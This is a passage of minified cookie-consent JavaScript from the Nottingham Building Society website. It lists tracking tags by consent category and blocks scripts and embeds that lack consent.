ton%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20Market%20Research%20Manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fwhich-mortgage%2F,120735596\x3d,120735595\x3dMortgages%20from%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fhow-long-does-remortgaging-take%2F,120735596\x3d,120735595\x3dHow%20long%20does%20remortgaging%20take%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fprobate%2F,120735596\x3d,120735595\x3dProbate%20%26%20Will%20Writing%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwelve-common-fire-hazards-in-the-home%2F,120735596\x3d,120735595\x3dTwelve%20common%20fire%20hazards%20in%20the%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fmy-no-spend-week%2F,120735596\x3d,120735595\x3dMy%20\'no%20spend\'%20week%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-tips-for-improving-your-kitchen-on-a-budget%2F,120735596\x3d,120735595\x3dFive%20tips%20for%20improving%20your%20kitchen%20on%20a%20budget%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2F,120735596\x3d,120735595\x3dYour%20Society%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffour-access-isa%2F,120735596\x3d,120735595\x3dFour%20access%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b03BD6BEC-C9BD-487A-9CFB-5E6DD40BB06E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b4C630BF9-5F60-4F23-8DDC-0B83FCE7EF46%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fnew-mortgage-support%2F,120735596\x3d,120735595\x3dHelp%20if%20you%E2%80%99re%20looking%20for%20a%20new%20mortgage%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/actionp/0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/Xswn3u8TBT4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bam.nr-data.net/1/689d5b4562","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fallie%2F,120735596\x3d,120735595\x3dAllie%20Redmond%20-%20A%20day%20in%20the%20life%20-%20Social%20media%20and%20content%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-boo-and-maddie%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Boo%20and%20Maddie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbuilding-a-partnership-with-100000-donation-to-strengthen-our-fight-against-homelessness%2F,120735596\x3d,120735595\x3d%C2%A3100%2C000%20donation%20to%20strengthen%20our%20fight%20against%20homelessness%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fst-albans%2F,120735596\x3d,120735595\x3dSt%20Albans%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20St%20Albans","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Fhelp-to-buy-isa-calculator%2F,120735596\x3d,120735595\x3dHelp%20to%20Buy%3A%20ISA%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-steps-to-an-organised-home%2F,120735596\x3d,120735595\x3d4%20steps%20to%20an%20organised%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-156%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20160%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fnick%2F,120735596\x3d,120735595\x3dNick%20Angrave%20-%20Financial%20crime%20and%20compliance%20analyst%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhouse-to-home-anna%2F,120735596\x3d,120735595\x3dHouse%20to%20home%20%E2%80%93%20Anna\'s%20story%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-phishing-vishing-smishing%2F,120735596\x3d,120735595\x3dPhishing%2C%20vishing%20and%20smishing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnorfolk-couples-airplanes-and-savings-gains%2F,120735596\x3d,120735595\x3dNorfolk%20couple\'s%20airplanes%20and%20savings%20gains","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fwill-writing-company-qas%2F,120735596\x3d,120735595\x3dThe%20Will%20Writing%20Company%20and%20Philips%20Trust%20Corporation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwo-steps-towards-being-mortgage-free%2F,120735596\x3d,120735595\x3dTwo%20steps%20towards%20being%20mortgage%20free%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcontact-us%2F,120735596\x3d,120735595\x3dContact%20Us%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flayouts%2FNBS%2FComponents%2FBranches,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week-max%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Max%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-future-of-home-technology%2F,120735596\x3d,120735595\x3dThe%20future%20of%20home%20technology%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fdeb%2F,120735596\x3d,120735595\x3dDeb%20Birkin%20%E2%80%93%20Senior%20talent%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fmodern-slavery-statement%2F,120735596\x3d,120735595\x3dModern%20slavery%20statement%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottingham-builds-on-ongoing-community-commitment%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20builds%20on%20ongoing%20community%20commitment%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-valentines-ideas%2F,120735596\x3d,120735595\x3dValentine\'s%20Day%20on%20a%20budget%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-ways-to-go-greener-and-be-more-eco-friendly%2F,120735596\x3d,120735595\x3dSix%20ways%20to%20be%20more%20eco-friendly%20this%20summer","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rp1RKie_vsU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fshepshed%2F,120735596\x3d,120735595\x3dShepshed%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Shepshed","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbank-of-england-base-rate%2F,120735596\x3d,120735595\x3dBank%20of%20England%20base%20rate%20information%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsite-map%2F,120735596\x3d,120735595\x3dSite%20Map","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fprizes%2F,120735596\x3d,120735595\x3dAnnual%20mortgage%20statement%20competition","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-long-would-your-savings-last%2F,120735596\x3d,120735595\x3dHow%20long%20would%20your%20savings%20last%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fforms-and-documents%2F,120735596\x3d,120735595\x3dUseful%20mortgage%20documents%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-in-person-crime%2F,120735596\x3d,120735595\x3dIn-person%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-70%2F,120735596\x3d,120735595\x3dMortgage%20for%20Over%2070s%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fdereham%2F,120735596\x3d,120735595\x3dDereham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Dereham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-141%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20141%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.32/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-park-ranger%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20park%20ranger%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-50000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A350%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dCommunity%20news%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2F,120735596\x3d,120735595\x3dMe%20and%20my%20career%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbulwell%2F,120735596\x3d,120735595\x3dBulwell%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Bulwell","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-maisie-and-james%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20%E2%80%93%20Maisie%20and%20James%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-family-easter-ideas%2F,120735596\x3d,120735595\x3dLow%20budget%20family%20Easter%20ideas%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmansfield-locals-feel-financially-better-off-than-a-year-ago%2F,120735596\x3d,120735595\x3dMansfield%20locals%20feel%20financially%20better%20off%20than%20a%20year%20ago","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/I6CaA2EhlF8","CategoryId":["C0004"],"Vendor":null}]'),
A=JSON.parse("true"),w=[""];w=w.filter(function(b){if("null"!==b&&b.trim().length)return b});var u=["embed","iframe","img","script"];(new MutationObserver(function(b){Array.prototype.forEach.call(b,function(f){Array.prototype.forEach.call(f.addedNodes,function(e){var h,l;if(1===e.nodeType&&-1!==u.indexOf(e.tagName.toLowerCase())&&!p(e)&&!q(e))if("script"===e.tagName.toLowerCase()){if((l=n(h=e.src||"")).length){t(l,e);m(l)||(e.type="text/plain");var r=function(k){"text/plain"===e.getAttribute("type")&&
k.preventDefault();e.removeEventListener("beforescriptexecute",r)};e.addEventListener("beforescriptexecute",r)}}else(l=n(h=e.src||"")).length&&(t(l,e),m(l)||(e.removeAttribute("src"),e.setAttribute("data-src",h)))});var a=f.target;if(f.attributeName&&(!p(a)||!q(a)))if("script"===a.nodeName.toLowerCase()){if((d=n(c=a.src||"")).length){t(d,a);m(d)||(a.type="text/plain");var g=function(e){"text/plain"===a.getAttribute("type")&&e.preventDefault();a.removeEventListener("beforescriptexecute",g)};a.addEventListener("beforescriptexecute",
g)}}else if(-1!==u.indexOf(f.target.nodeName.toLowerCase())){var c,d;(d=n(c=a.src||"")).length&&(t(d,a),m(d)||(a.removeAttribute("src"),a.setAttribute("data-src",c)))}})})).observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["src"]});var z=document.createElement;document.createElement=function(){for(var b=[],f=0;f<arguments.length;f++)b[f]=arguments[f];if("script"!==b[0].toLowerCase()&&-1===u.indexOf(b[0].toLowerCase()))return z.bind(document).apply(void 0,b);
